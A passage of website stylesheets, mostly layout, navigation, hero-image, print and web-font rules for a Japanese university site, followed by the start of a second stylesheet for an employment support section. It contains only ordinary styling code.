  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#header #siteid,
#header .header-navs-pc {
  display: table-cell;
}
#header .header-navs-pc {
  vertical-align: top;
}

.header-navs-smp {
  display: none;
}

@media screen and (max-width: 1039px) {
  #header {
    position: absolute;
    background: transparent;
    height: auto;
    display: block;
    padding: 16px 16px 0;
    zoom: 1;
    z-index: 10;
  }
  #header:before, #header:after {
    content: "";
    display: table;
    border-spacing: 0;
  }
  #header:after {
    clear: both;
  }

  #header .header-navs-pc {
    display: none;
  }

  #header .header-navs-smp {
    width: 54px;
    height: 54px;
    line-height: 54px;
    float: right;
    display: inline-block;
    vertical-align: top;
    background-color: rgba(255, 255, 255, 0.8);
  }

  #siteid {
    z-index: 100;
  }
  #siteid .logo-type-a {
    display: none;
  }
  #siteid .logo-type-b {
    display: inline-block;
  }
}
/* pagepath
-------------------------------------------------------- */
#pankuzu {
  width: 100%;
  height: 38px;
  line-height: 38px;
  background-color: #f3f3f3;
  padding: 0 30px 0;
}
#pankuzu p {
  padding: 0;
  margin: 0;
  font-size: 0.875em;
  line-height: 38px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 90%;
  position: absolute;
  z-index: 5;
}
#pankuzu a {
  color: #263365;
  font-weight: normal;
  text-decoration: none;
}
#pankuzu a:hover {
  text-decoration: underline;
}
#pankuzu img {
  vertical-align: top;
  line-height: 0;
}
#pankuzu span {
  display: inline;
  padding: 0 0.2em;
  color: #666;
}
#pankuzu br {
  display: none;
}

@media screen and (max-width: 1039px) {
  #pankuzu {
    padding-left: 10px;
  }
}
@media screen and (min-width: 769px) {
  .global-nav a {
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -ms-transition: background 0.3s;
    -o-transition: background 0.3s;
    transition: background 0.3s;
  }
  .global-nav a:hover {
    background-color: #4e64b0;
  }

  .purpose-nav a {
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -ms-transition: background 0.3s;
    -o-transition: background 0.3s;
    transition: background 0.3s;
  }
  .purpose-nav a:hover {
    background-color: #4d4d4d;
  }

  .support-nav a {
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -ms-transition: background 0.3s;
    -o-transition: background 0.3s;
    transition: background 0.3s;
  }
  .support-nav a:hover {
    background-color: #34468a;
  }

  .btn-search-toggle {
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -ms-transition: background 0.3s;
    -o-transition: background 0.3s;
    transition: background 0.3s;
  }
  .btn-search-toggle:hover {
    background-color: #7d85a6;
  }
}
/* ################################################ */
/* sidemenu */
#g_menu_toggle {
  display: none;
}

.sidenav li {
  display: flex;
  justify-content: space-between;
  box-sizing: border-box;
  position: relative;
  border-bottom: 1px solid #6170A2;
  transition: all 0.4s linear 0.2s;
  padding: 0 0 0 10px;
}
.sidenav li a {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0.8em 10px;
  line-height: 1.2;
  text-decoration: none;
  font-weight: normal;
  align-self: center;
}
.sidenav li a, .sidenav li a:hover, .sidenav li a:visited {
  color: #FFF;
}
.sidenav li label {
  display: flex;
  justify-content: center;
  flex-direction: column;
  position: relative;
  text-align: center;
  padding-right: 16px;
  cursor: pointer;
}
.sidenav li label:before {
  content: "";
  position: relative;
  display: block;
  height: 12px;
  border-style: solid;
  border-color: #fff;
  width: 12px;
  padding: 0;
  border-width: 2px 2px 0 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.side-global-nav {
  margin: 0;
  background: #3e508d;
}

.side-purpose-nav {
  font-size: 0.9375em;
  display: flex;
  background-color: #333333;
}
.side-purpose-nav .user_recruitment, .side-purpose-nav .nav_s {
  font-size: 0.8125em;
}
.side-purpose-nav li {
  padding: 0;
  border-color: #585858;
  border-left: 1px solid #585858;
}
.side-purpose-nav li a {
  text-align: center;
  width: 100%;
  padding: 0.5em 2px;
}
@media screen and (max-width: 767px) {
  .side-purpose-nav {
    flex-wrap: wrap;
  }
  .side-purpose-nav li {
    flex-basis: 33.333%;
  }
  .side-purpose-nav li:nth-child(3n+1) {
    border-left: none;
  }
  .side-purpose-nav li a {
    min-height: 2.4em;
    padding: 2px;
  }
}
@media screen and (min-width: 768px) {
  .side-purpose-nav li {
    flex: 1 1;
  }
  .side-purpose-nav li:first-child {
    border-left-width: 0;
  }
}

.side-support-nav {
  margin: 0;
  background: #263365;
}

#side-gsearch {
  background-color: #616a8f;
  padding: 12px;
}

.btn-slideclose {
  width: 45px;
  height: 45px;
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0;
  z-index: inherit;
  background: transparent;
  cursor: pointer;
}
.btn-slideclose:before, .btn-slideclose:after {
  content: "";
  display: block;
  height: 0;
  border-style: solid;
  border-color: #fff;
  position: absolute;
  left: 50%;
  top: 20px;
  width: 30px;
  padding: 0;
  border-width: 1px 0 0 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  margin: 0 0 0 -15px;
}
.btn-slideclose:after {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.btn-slideclose span {
  display: none;
}

#slidemenu {
  font-size: 14em/16;
  background: #263365;
  height: 100%;
  box-sizing: border-box;
  overflow-y: auto;
  position: fixed;
  top: 0;
  left: -100%;
  z-index: 1001;
  transition: left 1s ease 0.2s, z-index 0s linear 1s;
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Droid Sans Japanese, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  width: calc(100% - 45px);
}
#slidemenu .language-nav {
  display: block;
  padding: 0 0 0 20px;
  font-size: 1em;
  margin-top: 10px;
}
#slidemenu .language-nav li {
  display: inline-block;
  padding-left: 5px;
  border-bottom: none;
}
#slidemenu .language-nav li:first-child {
  padding-left: 0;
}
#slidemenu .language-nav a {
  display: inline-block;
  padding: 0 5px;
  margin-left: 5px;
}
@media screen and (min-width: 768px) {
  #slidemenu {
    font-size: 1em;
  }
}

.slidemenu-cover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #1d274b;
  z-index: -1;
  opacity: 0;
  transition: opacity 0.4s;
}

#sb-site {
  padding-top: 94px;
}

#g_menu_toggle:checked + div[data-role=page] {
  overflow: hidden;
  height: 100vh;
}
#g_menu_toggle:checked + div[data-role=page] .slidemenu-cover {
  z-index: 1000;
  opacity: 1;
}
#g_menu_toggle:checked + div[data-role=page] .btn-slideclose {
  z-index: 1001;
  opacity: 1;
}
#g_menu_toggle:checked + div[data-role=page] #slidemenu {
  opacity: 1;
  z-index: 1001;
  left: 0;
}

.g_submenu_toggle {
  display: none;
}

.subslidemenu {
  background: #fff;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  overflow-y: auto;
  position: fixed;
  top: 0;
  right: -100%;
  z-index: 0;
  transition: all 0.6s ease 0.2s;
}
.subslidemenu label {
  display: flex;
  align-items: center;
  padding: 10px 20px;
  min-height: 45px;
  box-sizing: border-box;
  background: #c0cada;
}
.subslidemenu label:before {
  content: "";
  position: relative;
  display: block;
  height: 10px;
  border-style: solid;
  border-color: #273166;
  width: 10px;
  padding: 0;
  border-width: 0 0 2px 2px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  margin-right: 10px;
}
.subslidemenu ul {
  padding: 5px 20px;
}
.subslidemenu li {
  border-bottom: 1px solid #a0a8b3;
}
.subslidemenu a {
  display: flex;
  padding: 1em 0;
  text-decoration: none;
}
.subslidemenu a, .subslidemenu a:hover, .subslidemenu a:visited {
  color: #333;
}

#g_menu_toggle:checked + div[data-role=page] > #slidemenu > .g_submenu_toggle:checked + .subslidemenu {
  display: block;
  right: 0;
  z-index: 1002;
}

@media screen and (max-width: 1039px) {
  div[data-role=page], #sb-site {
    padding-top: 0;
  }
}
#mainimgs {
  position: relative;
  padding: 0;
  overflow: hidden;
  background-position: center;
  background-repeat: no-repeat;
  transition: height 0.3s;
  background-size: cover;
}

#mainimgs .bg, #mainimgs > img {
  max-width: inherit;
  width: 100%;
  height: auto;
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
}

#mainimgs .bg.vertical-middle, #mainimgs > img.vertical-middle {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

#mainimgs .bg.vertical-bottom, #mainimgs > img.vertical-bottom {
  top: auto;
  bottom: 0;
}

#mainimgs > .container {
  height: 240px;
  margin: 0;
  position: relative;
  max-width: inherit;
}

#mainimgs:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%);
}

#mainimgs .movie-control {
  display: none;
}

#mainimgs.bg-left {
  background-position: left center;
}

#mainimgs.bg-right {
  background-position: right center;
}

.bgvideo #mainimgs .movie-control {
  padding: 0px 0 0 35px;
  display: block;
}

.bgvideo #mainimgs .stop, .bgvideo #mainimgs .play {
  background: transparent;
  border: none;
  color: #FFF;
  font-size: 1.125rem;
  text-decoration: none;
  outline: 0;
  text-shadow: 0 0 20px #000;
}

.bgvideo #mainimgs .stop:before, .bgvideo #mainimgs .play:before {
  content: "";
  display: inline-block;
  border-style: solid;
  box-sizing: border-box;
  vertical-align: middle;
}

.bgvideo #mainimgs .stop {
  display: inline-block;
}

.bgvideo #mainimgs .stop:before {
  height: 20px;
  width: 18px;
  border-color: #FFF;
  border-width: 0 7px;
  margin-right: 14px;
  margin-top: -5px;
}

.bgvideo #mainimgs .play {
  display: none;
}

.bgvideo #mainimgs .play:before {
  margin: 0 -5px 0 2px;
  border-width: 10px 16px;
  border-color: transparent transparent transparent #FFF;
  margin-top: -5px;
}

.bgvideo #mainimgs.moviestop .stop {
  display: none;
}

.bgvideo #mainimgs.moviestop .play {
  display: inline-block;
}

.ui-category-title {
  position: absolute;
  top: 50%;
  left: 46px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  vertical-align: middle;
  display: inline-block;
  color: #FFF;
  margin-bottom: 0;
  line-height: 1.2;
}

.ui-category-title h1, .ui-category-title h2, .ui-category-title small, .ui-category-title .title {
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Droid Sans Japanese, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-weight: normal;
  font-size: 2.25rem;
}

.ui-category-title small {
  display: block;
  font-size: 87.5%;
}

.ui-category-title h1, .ui-category-title h2, .ui-category-title .title {
  display: inline-block;
}

.ui-category-title h1 small, .ui-category-title h2 small, .ui-category-title .title small {
  display: inline-block;
  font-size: 0.6em;
}

.ui-category-title .subtitle {
  margin-top: 5px;
}

#mainimgs .catch {
  position: absolute;
  bottom: 60%;
  left: 0.6em;
  color: #fff;
  font-size: 3vw;
  font-weight: 700;
  line-height: 1.2;
  text-shadow: 0 0 0.15em #000, 0 0 0.4em #000;
}

#mainimgs.mainimg_l {
  position: relative;
  height: auto;
  padding-bottom: 70px;
  min-height: 220px;
  overflow: hidden;
}
#mainimgs.mainimg_l:before {
  content: none;
  display: none;
}
#mainimgs.mainimg_l .mainimg {
  position: relative;
  z-index: -1;
  top: auto;
  bottom: auto;
  right: auto;
  left: auto;
  display: block;
  width: 100%;
  margin: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top center;
     object-position: top center;
}
#mainimgs.mainimg_l .mainimg.right {
  -o-object-position: top right;
     object-position: top right;
}
#mainimgs.mainimg_l .mainimg.left {
  -o-object-position: top left;
     object-position: top left;
}
#mainimgs.mainimg_l.-has--catch .mainimg {
  min-height: 300px;
}
#mainimgs.mainimg_l .ui-category-title {
  line-height: 1.1;
  padding: 30px;
  position: absolute;
  top: auto;
  left: 0;
  bottom: 0;
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}
#mainimgs.mainimg_l .ui-category-title .tenin {
  display: inline-block;
  vertical-align: middle;
}
#mainimgs.mainimg_l .ui-category-title .sinsetu {
  display: inline-block;
  vertical-align: middle;
  font-size: 0.875rem;
  margin-left: 0.8em;
  color: #fff;
  background-color: #fe0000;
  padding: 0.15em 0.25em;
}
#mainimgs.mainimg_l .ui-category-title .type {
  display: block;
  font-size: 1.75em;
  margin-bottom: 0.3em;
}
#mainimgs.mainimg_l .ui-category-title .type .tenin {
  font-size: 0.64286em;
}
#mainimgs.mainimg_l .ui-category-title .type .sinsetu {
  font-size: 0.64286em;
}
#mainimgs.mainimg_l .ui-category-title .title {
  font-size: 2.625em;
  font-weight: bold;
}
#mainimgs.mainimg_l .ui-category-title .title small {
  display: inline-block;
  font-size: 0.5em;
  margin-bottom: 0.3em;
}
#mainimgs.mainimg_l .ui-category-title .title .tenin {
  font-size: 0.42857em;
}
#mainimgs.mainimg_l .ui-category-title .title .sinsetu {
  font-size: 0.42857em;
}
#mainimgs.mainimg_l .ui-category-title .title .type {
  font-size: 0.66667em;
}
#mainimgs.mainimg_l .ui-category-title .title .type .tenin {
  font-size: 0.64286em;
}
#mainimgs.mainimg_l .ui-category-title .title .type .sinsetu {
  font-size: 0.64286em;
}
#mainimgs.mainimg_l .ui-category-title .title + small {
  margin-top: 0.1em;
}
#mainimgs.mainimg_l .ui-category-title small .subtitle {
  display: inline-block;
}
#mainimgs.mainimg_l .ui-category-title.gakubu-bs {
  background-color: #6da84e;
}
#mainimgs.mainimg_l .ui-category-title.gakubu-cs {
  background-color: #2a638b;
}
#mainimgs.mainimg_l .ui-category-title.gakubu-ds {
  background-color: #e87f00;
}
#mainimgs.mainimg_l .ui-category-title.gakubu-ms {
  background-color: #c13a48;
}
#mainimgs.mainimg_l .ui-category-title.gakubu-hs {
  background-color: #d22c40;
}
#mainimgs.mainimg_l .ui-category-title.gakubu-eng {
  background-color: #575489;
}
#mainimgs.mainimg_l .ui-category-title.gakubu-kyoyo {
  background-color: #ada783;
}
#mainimgs.mainimg_l ~ #pankuzu {
  background-color: transparent;
}

#mainimgs.mainimg_oc2019:before {
  content: none;
  display: none;
}
#mainimgs.mainimg_oc2019 .bg {
  position: relative;
}
#mainimgs.mainimg_oc2019 .container {
  height: auto;
}
#mainimgs.mainimg_oc2019 .ui-category-title {
  top: 20%;
  left: 5%;
  width: 90%;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
#mainimgs.mainimg_oc2019 .title {
  display: block;
}
#mainimgs.mainimg_oc2019 .title img {
  display: block;
  margin: 0 auto;
}

@media screen and (min-width: 1366px) {
  #mainimgs .bg, #mainimgs > img {
    top: -10%;
  }
}
@media screen and (min-width: 1040px) {
  #mainimgs.mainimg_l .ui-category-title {
    min-width: 36vw;
  }
  .maincontent_2column .mainimg_l ~ .ui-article .main-contents {
    margin-top: -450px;
  }
  .maincontent_2column .mainimg_l ~ .ui-article .main-contents .main-article {
    padding-top: 450px;
  }
}
@media screen and (max-width: 1039px) {
  #mainimgs.mainimg_l {
    padding-bottom: 8vw;
  }
  #mainimgs.mainimg_l .ui-category-title .title {
    text-shadow: none;
  }
  #mainimgs.mainimg_oc2019 .ui-category-title {
    top: 40%;
  }
  #mainimgs .catch {
    font-size: 3.5vw;
    left: 16px;
    bottom: 18vw;
  }
}
@media screen and (max-width: 1039px) {
  #mainimgs > .container {
    height: 240px;
    margin: 0;
  }
  #mainimgs:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.5) 100%);
  }
  .bgvideo #mainimgs .movie-control {
    padding-left: 12px;
  }
  .ui-category-title {
    top: auto;
    bottom: 10px;
    left: 15px;
  }
  .ui-category-title h1, .ui-category-title h2, .ui-category-title .title {
    font-size: 1.5rem;
    text-shadow: 0 1px 10px rgba(0, 0, 0, 0.9);
  }
  .ui-category-title .subtitle {
    display: none;
  }
  .ui-category-title.gakubu-ds .title:after {
    width: 240px;
    border-left-width: 100px;
  }
  #mainimgs.mainimg_oc2019 > .bg {
    width: auto;
    right: auto;
    max-width: 100%;
  }
  #mainimgs.mainimg_oc2019 .ui-category-title {
    top: 55%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
}
@media screen and (max-width: 899px) {
  #mainimgs .bg, #mainimgs > img {
    width: 1125px;
    max-width: inherit;
    right: -25%;
  }
  #mainimgs .bg.bg-center, #mainimgs > img.bg-center {
    right: auto;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #mainimgs .bg.bg-center.vertical-middle, #mainimgs > img.bg-center.vertical-middle {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  #mainimgs .bg.bg-left, #mainimgs > img.bg-left {
    right: auto;
    left: -25%;
  }
  #mainimgs .bg.bg-left0, #mainimgs > img.bg-left0 {
    right: auto;
    left: 0;
  }
  #mainimgs .bg.bg-right0, #mainimgs > img.bg-right0 {
    right: 0;
  }
  #mainimgs .bg.bg-left30, #mainimgs .bg.bg-left50, #mainimgs .bg.bg-left60, #mainimgs .bg.bg-left70, #mainimgs > img.bg-left30, #mainimgs > img.bg-left50, #mainimgs > img.bg-left60, #mainimgs > img.bg-left70 {
    right: auto;
    left: -25%;
  }
  #mainimgs .bg.bg-right30, #mainimgs .bg.bg-right50, #mainimgs .bg.bg-right60, #mainimgs .bg.bg-right70, #mainimgs > img.bg-right30, #mainimgs > img.bg-right50, #mainimgs > img.bg-right60, #mainimgs > img.bg-right70 {
    right: -25%;
  }
  #mainimgs.mainimg_oc2019 .ui-category-title {
    top: 63%;
  }
}
@media screen and (max-width: 767px) {
  #mainimgs .bg, #mainimgs > img {
    width: 960px;
  }
  #mainimgs.mainimg_l .ui-category-title {
    padding: 20px;
  }
  #mainimgs.mainimg_l .ui-category-title .type {
    font-size: 1em;
  }
  #mainimgs.mainimg_l .ui-category-title .title {
    font-size: 1.5em;
  }
  #mainimgs .catch {
    font-size: 4vw;
  }
}
@media screen and (max-width: 479px) {
  #mainimgs .bg.bg-left30, #mainimgs > img.bg-left30 {
    right: auto;
    left: -30%;
  }
  #mainimgs .bg.bg-left50, #mainimgs > img.bg-left50 {
    right: auto;
    left: -50%;
  }
  #mainimgs .bg.bg-left60, #mainimgs > img.bg-left60 {
    right: auto;
    left: -60%;
  }
  #mainimgs .bg.bg-left70, #mainimgs > img.bg-left70 {
    right: auto;
    left: -70%;
  }
  #mainimgs .bg.bg-right30, #mainimgs > img.bg-right30 {
    right: -30%;
  }
  #mainimgs .bg.bg-right50, #mainimgs > img.bg-right50 {
    right: -50%;
  }
  #mainimgs .bg.bg-right60, #mainimgs > img.bg-right60 {
    right: -60%;
  }
  #mainimgs .bg.bg-right70, #mainimgs > img.bg-right70 {
    right: -70%;
  }
  #mainimgs.mainimg_l .mainimg {
    max-width: inheirt;
    width: 100%;
    height: 180px;
    margin: 0;
  }
  #mainimgs.mainimg_l.-has--catch .mainimg {
    max-width: inheirt;
    width: 100%;
    height: auto;
    margin: 0;
  }
  #mainimgs.mainimg_l .ui-category-title {
    padding: 10px;
    font-size: 0.875em;
  }
  #mainimgs.mainimg_l .ui-category-title .title {
    font-size: 1.25em;
  }
  #mainimgs.mainimg_l .ui-category-title .title + small {
    font-size: 0.6875em;
  }
  #mainimgs.mainimg_oc2019 .ui-category-title {
    top: 71%;
  }
}
#mainimgs.bg-kv {
  padding-top: 40px;
  padding-left: 60px;
  padding-right: 60px;
}
#mainimgs.bg-kv::before, #mainimgs.bg-kv::after {
  content: none;
}
#mainimgs.bg-kv .container {
  height: auto;
  max-width: 1319px;
  margin-left: auto;
  margin-right: auto;
}
#mainimgs.bg-kv .container::before, #mainimgs.bg-kv .container::after {
  content: none;
}
#mainimgs.bg-kv img {
  display: block;
}
@media screen and (max-width: 1039.9px) {
  #mainimgs.bg-kv {
    padding-top: 140px;
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media screen and (max-width: 480.9px) {
  #mainimgs.bg-kv {
    padding-right: 20px;
    padding-left: 20px;
  }
}

@media screen and (min-width: 1366px) {
  #footer {
    padding-left: 10px;
  }
}
/* モバイルでのPC表示モード */
body.mobile.view-pc {
  min-width: 1040px;
}
body.mobile.view-pc #header {
  position: absolute;
}
body.mobile.view-pc #slidemenu {
  position: absolute;
}
body.mobile.view-pc #slidemenu.sb-slidebar {
  z-index: 1;
}
/* ########################################################################################## */
@media print {
  html,
  body {
    min-height: inherit;
  }
  body {
    font-size: 12px;
    -ms-overflow-x: auto;
    overflow-x: auto;
  }
  div[data-role='page'] {
    width: 100%;
    min-height: inherit;
  }
  .wide-off,
  .mobile-on,
  .mobile-device-on {
    display: none;
  }
  #siteid {
    width: 180px;
    padding: 0 0 0 10px;
    vertical-align: middle;
  }
  #siteid a {
    display: inline-block;
    text-decoration: none;
    color: #000;
  }
  #siteid .logo-type-a {
    line-height: 1;
  }
  #siteid .sitename {
    font-size: 20px;
    margin-left: 0;
  }
  #siteid .mark {
    width: 20px;
    height: auto;
    margin: 0 6px 0 0;
  }
  #header {
    height: auto;
    position: absolute;
  }
  #header #siteid,
  #header .header-navs-pc {
    display: table-cell;
  }
  #header .header-navs-pc {
    vertical-align: top;
  }
  #header .btn-search-toggle {
    display: none;
  }
  #header .header-nav1 {
    padding-right: 10px;
  }
  #header .header-nav1>* {
    height: auto;
  }
  #header .header-nav2 {
    height: auto;
  }
  #header .purpose-nav,
  #header .support-nav {
    font-size: 0.75rem;
  }
  #header .purpose-nav a,
  #header .support-nav a {
    height: auto;
    line-height: 2;
  }
  #header .global-nav a {
    height: auto;
    line-height: 3;
  }
  #sb-site {
    padding: 0;
  }
  #ui-scrollnav {
    display: none;
  }
  #slidemenu {
    position: relative;
    display: none;
    bottom: 0;
  }
  #mainimgs .bg {
    display: block;
  }
  .header_smp {
    display: none;
  }
  #bodyarea {
    background-image: none;
    background-color: #fff;
  }
  #footer .gotop {
    display: none;
  }
  div[class*='block-heightfix-col']>*,
  div[class*='block-heightfixclass-'] {
    height: auto !important;
  }
}
/* 解析タグ */
body>img {
  display: block;
  width: 1px;
  height: 0;
}
/* 2016.9.16追加（お知らせ対応） */
@media screen and (max-width: 767px) {
  /* 2016.9.20追加*/
  table.companyList-r li {
    width: 25%;
    min-width: 200px;
    font-size: 80%;
    padding: 0 10px 0 1em;
    text-indent: -1em;
    margin: 0 0 0 10px;
    float: left;
  }
}
/* 20170209 acpc */
.seasonlabel {
  width: 136px;
  background-color: #FEE4E4;
  padding: 5px 10px 5px 10px;
  color: #B92221;
  text-align: center;
  float: right;
  font-weight: bold;
}
/* 2018/01/10　スクロールメニュー（ネット出願強調版） */
.float-nav>li.float-btn-siryou2 {
  border-width: 0;
}
.float-nav>li.float-btn-siryou2 a {
  background-color: #263365;
  height: 95px;
  line-height: 95px;
}
.float-nav>li.float-btn-siryou2 a:before {
  background-image: url("/common/images/2017/float-2.png");
  padding: 57px 0 0;
  width: 14px;
  background-position: 0 -91px;
}
.float-nav>li.float-btn-siryou2 a:hover {
  background-color: rgba(38, 51, 101, 0.8);
}
.float-nav>li.float-btn-net2 {
  border-width: 0;
}
.float-nav>li.float-btn-net2 a {
  background-color: #FE6417;
  height: 107px;
  line-height: 107px;
}
.float-nav>li.float-btn-net2 a:before {
  background-image: url("/common/images/2017/float-2.png");
  padding: 71px 0 0;
  width: 14px;
  background-position: 0 0;
}
.float-nav>li.float-btn-net2 a:hover {
  background-color: rgba(254, 100, 23, 0.8);
}
.float-nav>li.float-btn-siryou3 {
  border-width: 0;
}
.float-nav>li.float-btn-siryou3 a {
  background-color: #FE6417;
  height: 95px;
  line-height: 95px;
}
.float-nav>li.float-btn-siryou3 a:before {
  background-image: url("/common/images/2017/float-3.png");
  padding: 57px 0 0;
  width: 14px;
  background-position: 0 -91px;
}
.float-nav>li.float-btn-siryou3 a:hover {
  background-color: rgba(254, 100, 23, 0.8);
}
.float-nav>li.float-btn-net3 {
  border-width: 0;
}
.float-nav>li.float-btn-net3 a {
  background-color: #263365;
  height: 107px;
  line-height: 107px;
}
.float-nav>li.float-btn-net3 a:before {
  background-image: url("/common/images/2017/float-3.png");
  padding: 71px 0 0;
  width: 14px;
  background-position: 0 0;
}
.float-nav>li.float-btn-net3 a:hover {
  background-color: rgba(38, 51, 101, 0.8);
}
/* ########################################################################################## */
/* PC以上 */
@media screen and (min-width: 1040px) {
  .under-pc, .mobile-on, .wide-off, .pc-off {
  display: none !important;
  }
}
/* PC未満 */
@media screen and (max-width: 1039px) {
  .over-pc, .mobile-off, .pc-on {
  display: none !important;
  }
}
/* タブレット以上 */
@media screen and (min-width: 768px) {
  .under-tbl {
  display: none !important;
  }
}
/* タブレット未満 */
@media screen and (max-width: 767px) {
  .over-tbl, .smp-off, .tbl-off {
  display: none !important;
  }
}
/* スマートフォン以上 */
@media screen and (min-width: 480px) {
  .under-smp, .smpL-on {
  display: none !important;
  }
}
/* スマートフォン未満 */
@media screen and (max-width: 479px) {
  .over-smp {
  display: none !important;
  }
}
.ielt9 .loadsvg svg, .ielt9 .loadsvg .svg {
  display: none;
}
.ielt9 .loadsvg .altimg {
  display: inline-block;
}
/* デバイス切り替え */
.mobile-device-on {
  display: none !important;
}
body.mobile .mobile-device-on {
  display: inline-block !important;
}
/* ########################################################################################## */
@font-face {
  font-family: 'ヒラギノ角ゴ W6 JIS2004';
  font-display: swap;
}
@font-face {
  font-family: 'Hiragino Kaku Gothic W6 JIS2004';
  font-display: swap;
}
@font-face {
  font-family: 'UDタイポス512';
  font-display: swap;
}
@font-face {
  font-family: 'UDTypos512';
  font-display: swap;
}
@font-face {
  font-family: 'UD新ゴ コンデンス90 EL';
  font-display: swap;
}
@font-face {
  font-family: 'UD Shin Go Conde90 EL';
  font-display: swap;
}
@font-face {
  font-family: 'font_ab';
  font-style: normal;
  font-weight: 400;
  src: url("https://wf.typesquare.com/ab.woff") format("woff");
  font-display: swap;
}
@font-face {
  font-family: 'font_woff';
  font-style: normal;
  font-weight: 400;
  src: url("https://wf.typesquare.com/3/tsst/dist/ja/ts?condition=df221be3147bbc09e0a9da3fd58d8daa&eid=5d1422d561c842e99a415034ac1e02ec&bw[name]=Android&bw[ftf]=0&bw[os]=Android&location=www.teu.ac.jp%2F&fonts[id]=1401&fonts[str]=MDEyMzRB44GM44GT44GX44GZ44Gh44Gr44Gu44Gv44G444G%2B44KI44KJ44KK44KS44Kw44OD44OI44ON44OX44Og44Op44Ot44O25LiA5Lit5Lqs5LuY5L%2Bu5YWl5YWo5Ye65Yi25YyW5Y%2BX5Zu95Zyw5Z%2Bf5aC05aSn5a2m5a6f5bCC5bel5bm05bqm5oim5omA5o%2B05pC65pSv5pS75pWZ5paw5pa95pel5pyI5p2x55Wl55qE56eR56iL562J572u6IKy6Iis6Kit6Kmm6YCj6YCy6YOo6aGY6aiT6auY77yB") format("woff");
  font-display: swap;
}
@font-face {
  font-family: 'font_woff2';
  font-style: normal;
  font-weight: 400;
  src: url("https://wf.typesquare.com/3/tsst/dist/ja/ts?condition=df221be3147bbc09e0a9da3fd58d8daa&eid=5d1422d561c842e99a415034ac1e02ec&bw[name]=Android&bw[ftf]=0&bw[os]=Android&location=www.teu.ac.jp%2F&fonts[id]=2167&fonts[str]=MDIzNOOBjOOBruOBuOOCiOOCiuOCsOODl%2BODoOODqeODreS6rOS%2FruWItuWMluWcsOWfn%2BWkp%2BWtpuWwguW3peW5tOW6puaIpuaPtOaQuuaUr%2BaUu%2BaVmeaWsOaciOadseeVpeeahOenkeetieiCsumAo%2BmAsumDqOmrmO%2B8gQ%3D%3D") format("woff");
  font-display: swap;
}




--- FILE ---
content_type: text/css;charset=gbk
request_url: http://dlzkbd.com/employment/css/employment.css
body_size: 2710
content:
@charset "UTF-8";
/*
//　就職?資格支援 共有CSS
*/
h3.q {
  font-size: inherit;
  border: none;
  margin: 0;
  color: #000;
  line-height: 1.25;
  display: flex;
  justify-content: center;
  align-items: center;
  font-weight: 400;
}
h3.q::before {
  content: "";
  display: inline-block;
  width: 1.9em;
  padding: 2.2em 0 0;
  background: url(/employment/emp_common/images/assistance_q.png) no-repeat left top/contain;
  margin-right: 0.5em;
}

ul#gakubuList, table.companyList ul {
  overflow: hidden;
  clear: both;
}

table.companyList-r ul {
  padding: 10px;
}

table.companyList-r li {
  width: 25%;
  min-width: 200px;
  font-size: 80%;
  padding: 0 10px 0 1em;
  text-indent: -1em;
  margin: 0;
  float: left;
  list-style: none;
}

table.companyList-r li:before {
  content: "";
  display: inline-block;
  width: 0.6em;
  height: 0.6em;
  margin-right: 0.2em;
  margin-bottom: 0.1em;
  vertical-align: baseline;
  background: #333;
}

.coop_difference_box {
  background: #d7e4e1;
}

.coop_difference_box .box-heading,
.coop_difference_box .box-body dl {
  padding: 30px 40px;
}

.coop_difference_box .box-heading {
  color: #000;
  font-size: 1.25em;
  line-height: 1.2;
}

.coop_difference_box .box-body {
  display: flex;
  border-style: solid;
  border-color: #BCD3CE;
  justify-content: space-between;
  flex-wrap: wrap;
}

.coop_difference_box .box-body > dl {
  flex-basis: 50%;
  background-color: #ecf1f0;
  box-sizing: border-box;
}

.coop_difference_box .box-body > dl:nth-child(2n) {
  flex-basis: calc(50% - 1px);
}

.coop_difference_box .box-body > dl:nth-child(n+3) {
  margin-top: 1px;
}

.coop_difference_box .box-body dt {
  margin-bottom: 1em;
